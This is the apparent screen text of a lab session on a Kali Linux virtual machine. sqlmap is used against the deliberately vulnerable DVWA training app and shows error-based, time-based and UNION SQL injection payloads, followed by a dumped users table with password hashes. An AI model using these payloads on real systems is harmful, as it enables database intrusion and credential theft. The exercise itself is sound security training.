 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:04
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=password&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: password
First name: Bob
Surname: Smith
More info
View Source View Help
kali@kali: ~
File Actions Edit View Help
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(3231,6028)>(SELECT COUNT(*),CONCAT(0×716a7a6271,(SELECT (ELT(3231=3231,1))),0×7170786a71,FLOOR(RAND(0)*2)
)x FROM (SELECT 9525 UNION SELECT 2358 UNION SELECT 9142 UNION SELECT 5711)a GROUP BY x)-- RgDg&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4988 FROM (SELECT(SLEEP(5)))eKIg)-- togo&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716a7a6271,0×476b7652547857686272416e7171634c43487073475047526478686d4e6f504852615
76671597551,0×7170786a71)#&Submit=Submit
---
[15:04:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[15:04:32] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:04:32] [INFO] fetching entries for table 'users' in database 'dvwa'
[15:04:32] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[15:04:41] [INFO] writing hashes to a temporary file '/tmp/sqlmapse58988333151/sqlmaphashes-ps6ozlg4.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_n
ame |
| 1 | admin | http://192.168.50.101/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | admin
|
| 2 | gordonb | http://192.168.50.101/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon
|
| 3 | 1337 | http://192.168.50.101/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack
|
| 4 | pablo | http://192.168.50.101/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo
|
| 5 | smithy | http://192.168.50.101/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob
|
[15:04:48] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.101/dump/dvwa/users.csv'
[15:04:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.101'
[*] ending @ 15:04:48 /2024-12-12/
┌──(kali㉿kali)-[~]
└─$
KALI
CTRL (DESTRA)